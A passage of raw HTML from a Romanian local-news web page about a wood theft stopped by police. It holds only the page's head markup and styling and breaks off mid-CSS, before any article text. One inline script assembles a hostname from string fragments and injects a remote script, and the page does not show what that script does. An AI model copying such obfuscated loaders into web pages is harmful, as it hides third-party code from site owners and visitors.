

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/la-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal/
body_size: 31238
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>La furat de lemne fără permis şi cu un tractor neînmatriculat. A rămas fără lemne, dar s&#x2d;a ales cu dosar penal &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Joi, 12 mai, la ora 17.30, polițiștii Secției 6 Sarasău, aflați &icirc;n exercitarea atribuțiilor de serviciu la intrarea &icirc;n municipiul Sighetu Marmației&#8230;" />
<meta property="article:published_time" content="2022-05-13" />
<meta property="article:modified_time" content="2022-05-13" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"La furat de lemne f\u0103r\u0103 permis \u015fi cu un tractor ne\u00eenmatriculat. A r\u0103mas f\u0103r\u0103 lemne, dar s-a ales cu dosar penal"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.01ms meta | 0.81ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; La furat de lemne fără permis şi cu un tractor neînmatriculat. A rămas fără lemne, dar s-a ales cu dosar penal" href="https://www.emaramures.ro/la-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand 